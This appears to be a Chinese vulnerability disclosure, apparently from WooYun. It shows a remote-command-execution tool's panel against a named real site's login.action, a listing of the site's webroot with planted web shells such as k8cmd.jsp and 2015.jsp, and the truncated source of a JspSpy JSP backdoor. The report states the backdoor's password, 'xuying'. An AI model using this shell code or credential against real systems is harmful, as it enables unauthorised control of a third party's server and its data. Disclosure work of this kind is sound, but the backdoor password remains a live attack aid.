 目标地址： http://www.anweitong.com/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
1.jsp
2015.jsp
accident
backError.jsp
backstage
bak.jsp
bottom.jsp
checkplan
companyselfcheck
companytype
corp
css
dangerManage
dangerous
dangerReport
document
error.jsp
FlexPaperViewer.swf
goverment
gradingevaluation
images
index(updatePassbeifen).jsp
index.html
index.jsp
javascript
jquery-easyui-1.2.4
js
k8cmd.jsp
2015.jsp
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "xuying";
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
类似这种的jsp木马
木马密码 xuying
www.wooyun.org